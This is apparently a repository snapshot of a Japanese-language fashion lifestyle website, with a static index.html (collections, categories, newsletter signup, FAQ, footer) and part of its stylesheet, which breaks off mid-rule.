



==== index.html @ e9858a2e "Add files via upload" ====
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>最新ファッショントレンドとスタイルガイド | プレミアムファッションライフスタイル</title>

<meta name="description" content="最新のファッショントレンド、季節のコレクション、スタイリングガイド、アクセサリー情報を紹介する日本語ファッションライフスタイルサイト。">

<meta property="og:title" content="プレミアムファッションライフスタイル">
<meta property="og:description" content="最新トレンドと洗練されたスタイルを発見。">
<meta property="og:type" content="website">

<link rel="icon" href="https://cdn-icons-png.flaticon.com/512/892/892458.png">
<link rel="stylesheet" href="style.css">
</head>

<body>

<header>
<div class="container navbar">

<a href="index.html" class="logo">ファッションスタイル</a>

<div class="menu-toggle">☰</div>

<nav class="nav-links">
<a href="index.html" class="active">ホーム</a>
<a href="about.html">私たちについて</a>
<a href="privacy-policy.html">プライバシーポリシー</a>
<a href="terms-and-conditions.html">利用規約</a>
<a href="contact.html">お問い合わせ</a>
</nav>

</div>
</header>

<section class="hero">
<div class="container hero-content">

<h1>洗練された毎日のための最新ファッション</h1>

<p>
季節ごとのトレンド、上質なスタイル提案、
人気コレクション、アクセサリー情報を通じて、
より魅力的なファッションライフをサポートします。
</p>

<a href="#collections" class="btn">コレクションを見る</a>

</div>
</section>

<section class="section fade-in" id="collections">
<div class="container">

<h2 class="section-title">注目コレクション</h2>

<p class="section-subtitle">
最新シーズンを彩る人気のコレクションを紹介します。
</p>

<div class="grid grid-3">

<div class="card">
<img src="https://images.unsplash.com/photo-1483985988355-763728e1935b?q=80&w=1200&auto=format&fit=crop" alt="">
<div class="card-content">
<h3>春夏コレクション</h3>
<p>軽やかな素材と洗練されたシルエットが魅力です。</p>
</div>
</div>

<div class="card">
<img src="https://images.unsplash.com/photo-1529139574466-a303027c1d8b?q=80&w=1200&auto=format&fit=crop" alt="">
<div class="card-content">
<h3>ストリートスタイル</h3>
<p>都会的な個性を表現する人気スタイルです。</p>
</div>
</div>

<div class="card">
<img src="https://images.unsplash.com/photo-1512436991641-6745cdb1723f?auto=format&fit=crop&w=1200&q=80" alt="ラグジュアリーファッション">
<div class="card-content">
<h3>ラグジュアリーライン</h3>
<p>上質さとエレガンスを兼ね備えた特別な提案。</p>
</div>
</div>

</div>
</div>
</section>

<section class="section fade-in">
<div class="container">

<h2 class="section-title">ファッションカテゴリー</h2>

<div class="grid grid-4">

<div class="card">
<div class="card-content">
<h3>レディース</h3>
<p>最新の女性向けスタイルとコーディネート。</p>
</div>
</div>

<div class="card">
<div class="card-content">
<h3>メンズ</h3>
<p>現代的で洗練された男性向けファッション。</p>
</div>
</div>

<div class="card">
<div class="card-content">
<h3>アクセサリー</h3>
<p>日常を引き立てる小物やバッグの特集。</p>
</div>
</div>

<div class="card">
<div class="card-content">
<h3>シーズナル</h3>
<p>季節ごとのおすすめアイテムを紹介。</p>
</div>
</div>

</div>
</div>
</section>

<section class="section fade-in">
<div class="container">

<h2 class="section-title">トレンドスタイル</h2>

<div class="grid grid-3">

<div class="card">
<img src="https://images.unsplash.com/photo-1515886657613-9f3515b0c78f?q=80&w=1200&auto=format&fit=crop">
<div class="card-content">
<h3>ミニマルスタイル</h3>
<p>シンプルで長く愛される定番コーディネート。</p>
</div>
</div>

<div class="card">
<img src="https://images.unsplash.com/photo-1523398002811-999ca8dec234?q=80&w=1200&auto=format&fit=crop">
<div class="card-content">
<h3>アーバンファッション</h3>
<p>都会的でスタイリッシュな印象を演出。</p>
</div>
</div>

<div class="card">
<img src="https://images.unsplash.com/photo-1507679799987-c73779587ccf?q=80&w=1200&auto=format&fit=crop">
<div class="card-content">
<h3>クラシックエレガンス</h3>
<p>上品さを大切にしたタイムレスな魅力。</p>
</div>
</div>

</div>
</div>
</section>

<section class="section fade-in">
<div class="container">

<h2 class="section-title">注目アイテム</h2>

<div class="grid grid-4">

<div class="card">
<div class="card-content">
<h3>プレミアムジャケット</h3>
<p>快適さと洗練を両立する人気スタイル。</p>
</div>
</div>

<div class="card">
<div class="card-content">
<h3>デザイントートバッグ</h3>
<p>日常使いに適した機能性と美しさ。</p>
</div>
</div>

<div class="card">
<div class="card-content">
<h3>モダンスニーカー</h3>
<p>快適な履き心地とトレンド感を実現。</p>
</div>
</div>

<div class="card">
<div class="card-content">
<h3>シーズンアクセサリー</h3>
<p>コーディネートを引き立てる人気アイテム。</p>
</div>
</div>

</div>

</div>
</section>

<section class="banner">
<h2>新しいスタイルを発見しましょう</h2>
<p>最新トレンドと季節のおすすめ情報をチェック。</p>
<br>
<a href="about.html" class="btn">詳しく見る</a>
</section>

<section class="section fade-in">
<div class="container">

<h2 class="section-title">スタイルガイド</h2>

<div class="grid grid-3">

<div class="ad-box">
<h3>毎日の着こなし</h3>
<p>シンプルなアイテムを活用した上品なコーディネート。</p>
</div>

<div class="ad-box">
<h3>季節の組み合わせ</h3>
<p>季節感を取り入れたファッションのポイント。</p>
</div>

<div class="ad-box">
<h3>アクセサリー活用術</h3>
<p>小物で印象を高めるスタイリングの工夫。</p>
</div>

</div>

</div>
</section>

<section class="section newsletter">
<div class="container">

<h2 class="section-title">ニュースレター登録</h2>

<p class="section-subtitle">
最新のトレンド情報や特集記事をお届けします。
</p>

<form class="newsletter-form">
<input type="email" placeholder="メールアドレスを入力">
<button class="btn">登録する</button>
</form>

</div>
</section>

<section class="section fade-in">
<div class="container">

<h2 class="section-title">お客様への価値</h2>

<div class="grid grid-3">

<div class="benefit">
<h3>最新情報</h3>
<p>ファッショントレンドを継続的に発信。</p>
</div>

<div class="benefit">
<h3>実用的な提案</h3>
<p>日常に取り入れやすいスタイルを紹介。</p>
</div>

<div class="benefit">
<h3>豊富な特集</h3>
<p>季節やテーマごとの特集コンテンツ。</p>
</div>

</div>

</div>
</section>

<section class="section fade-in">
<div class="container">

<h2 class="section-title">よくある質問</h2>

<div class="faq-item">
<h3>このサイトでは何を紹介していますか？</h3>
<p>ファッション、スタイル、アクセサリー、季節のトレンド情報を掲載しています。</p>
</div>

<div class="faq-item">
<h3>最新情報はどのくらい更新されますか？</h3>
<p>継続的に新しいトレンドや特集記事を追加しています。</p>
</div>

<div class="faq-item">
<h3>ニュースレターは無料ですか？</h3>
<p>はい、登録は無料です。</p>
</div>

</div>
</section>

<section class="section">
<div class="container">

<div class="ad-box">
<h2>最新のベストファッション</h2>
<p>
最新のトレンドと上質なスタイルを融合した、今注目のベストファッションをご紹介します。
洗練されたデザインで、毎日のコーディネートをより魅力的に演出します。
</p>
</div>

</div>
</section>

<footer>

<div class="container">

<div class="footer-grid">

<div>
<h4>サイト情報</h4>
<p>
最新のファッション情報、
トレンド分析、
スタイリングガイドを提供しています。
</p>
</div>

<div>
<h4>クイックリンク</h4>
<ul>
<li><a href="index.html">ホーム</a></li>
<li><a href="about.html">私たちについて</a></li>
<li><a href="privacy-policy.html">プライバシーポリシー</a></li>
<li><a href="terms-and-conditions.html">利用規約</a></li>
<li><a href="contact.html">お問い合わせ</a></li>
</ul>
</div>

<div>
<h4>運営情報</h4>
<p>NATIONAL NETWORKING, INC</p>
<br>
<p>1712 Pioneer Avenue</p>
<p>Cheyenne, WY 82001</p>
<p>United States</p>
</div>

</div>

<div class="footer-bottom">
<p>© 2026 ファッションスタイル。無断転載を禁じます。</p>
</div>

</div>

</footer>

<button class="scroll-top">↑</button>

<script src="script.js"></script>

</body>
</html>
---- style.css ----
:root{
    --primary:#111111;
    --secondary:#f6f6f6;
    --accent:#d4af37;
    --text:#333333;
    --white:#ffffff;
    --shadow:0 10px 30px rgba(0,0,0,.08);
}

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

html{
    scroll-behavior:smooth;
}

body{
    font-family:"Hiragino Sans","Yu Gothic","Meiryo",sans-serif;
    color:var(--text);
    background:#fff;
    line-height:1.8;
}

img{
    width:100%;
    display:block;
}

a{
    text-decoration:none;
    color:inherit;
}

ul{
    list-style:none;
}

.container{
    width:90%;
    max-width:1200px;
    margin:auto;
}

.section{
    padding:90px 0;
}

.section-title{
    text-align:center;
    font-size:2rem;
    margin-bottom:20px;
    color:var(--primary);
}

.section-subtitle{
    text-align:center;
    max-width:700px;
    margin:0 auto 50px;
}

.btn{
    display:inline-block;
    padding:14px 28px;
    background:var(--primary);
    color:#fff;
    border-radius:50px;
    transition:.3s;
}

.btn:hover{
    background:var(--accent);
    transform:translateY(-3px);
}

header{
    position:sticky;
    top:0;
    z-index:999;
    background:#fff;
    box-shadow:0 2px 10px rgba(0,0,0,.08);
}

.navbar{
    display:flex;
    justify-content:space-between;
    align-items:center;
    padding:18px 0;
}

.logo{
    font-size:1.5rem;
    font-weight:700;
}

.nav-links{
    display:flex;
    gap:25px;
}

.nav-links a{
    font-weight:600;
    transition:.3s;
}

.nav-links a:hover,
.nav-links a.active{
    color:var(--accent);
}

.menu-toggle{
    display:none;
    font-size:28px;
    cursor:pointer;
}

.hero{
    min-height:90vh;
    background:
    linear-gradient(rgba(0,0,0,.45),rgba(0,0,0,.45)),
    url('https://images.unsplash.com/photo-1515886657613-9f3515b0c78f?auto=format&fit=crop&w=1800&q=80');
    background-size:cover;
    background-position:center;
    background-repeat:no-repeat;
    display:flex;
    align-items:center;
    color:#fff;
}

.hero-content{
    max-width:700px;
}

.hero h1{
    font-size:3.5rem;
    margin-bottom:20px;
}

.hero p{
    margin-bottom:30px;
}

.grid{
    display:grid;
    gap:30px;
}

.grid-3{
    grid-template-columns:repeat(auto-fit,minmax(280px,1fr));
}

.grid-4{
    grid-template-columns:repeat(auto-fit,minmax(250px,1fr));
}

.card{
    background:#fff;
    border-radius:16px;
    overflow:hidden;
    box-shadow:var(--shadow);
    transition:.3s;
}

.card:hover{
    transform:translateY(-8px);
}

.card-content{
    padding:25px;
}

.card h3{
    margin-bottom:10px;
}

.banner{
    background:
    linear-gradient(rgba(0,0,0,.5),rgba(0,0,0,.5)),
    url('https://images.unsplash.com/photo-1529139574466-a303027c1d8b?q=80&w=1800&auto=format&fit=crop');
    background-size:cover;
    background-position:center;
    color:#fff;
    text-align:center;
    padding:120px 20px;
}

.newsletter{
    background:#f8f8f8;
}

.newsletter-form{
    display:flex;
    max-width:700px;
    margin:auto;
    gap:15px;
}

.newsletter-form input{
    flex:1;
    padding:15px;
    border:1px solid #ddd;
    border-radius:50px;
}

.newsletter-form button{
    border:none;
    cursor:pointer;
}

.benefit{
    text-align:center;
    padding:30px;
}

.faq-item{
    margin-bottom:20px;
    padding:25px;
    border-radius:12px;
    background:#fafafa;
}

.ad-box{
    padding:40px;
    border-radius:16px;
    background:#f5f5f5;
    text-align:center;
}

.page-banner{
    background:#111;
    color:#fff;
    text-align:center;
    padding:120px 20px;
}

.page-content{
    padding:80px 0;
}

.page-content h2{
    margin:30px 0 15px;
}

.contact-form{
    display:grid;
    gap:20px;
}

.contact-form input,
.contact-form textarea{
    width:100%;
    padding:15px;
    border:1px solid #ddd;
    border-radius:10px;
